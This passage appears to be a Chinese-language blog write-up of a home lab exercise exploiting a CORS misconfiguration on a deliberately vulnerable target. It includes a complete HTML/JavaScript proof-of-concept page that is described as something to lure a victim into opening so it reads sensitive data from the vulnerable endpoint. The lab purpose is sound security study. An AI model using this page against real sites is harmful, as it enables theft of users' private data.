阅读量:0

我是使用kali虚拟机搭建的靶场,具体搭建步骤可以看我之前的博客内容。



访问靶机地址,打开java反序列化的

点进去后是如图的页面,随便输入一信息。



可以看到敏感信息直接显示在了页面上。





访问192.168.189.141:8080/cors1,可以看到敏感信息直接显示到了页面上。

抓包查看到有cors1漏洞



将以下代码保存为一个cors.html文件,诱惑受害者点击

<html> <head> <script type="text/javascript"> // 当前窗口加载完毕,执行cors函数 window.onload = function cors() { // 初始化一个xhttp变量 var xhttp = new XMLHttpRequest(); xhttp.onreadystatechange = function () { if (this.readyState == 4 && this.status == 200) { document.getElementById("demo").innerHTML = alert( this.responseText ); } }; xhttp.open("GET", "http://192.168.189.141:8080/cors1", true); // 只需要修改存在cors的url即可 xhttp.withCredentials = false; xhttp.send(); }; </script> </head> <body> <textarea id="demo"></textarea> </body> </html>利用web服务器

将脚本放在web服务器上,将url发给受害者。但是没有受害者,我们自己模拟一下受害者访问url地址172.16.1.65/cors.html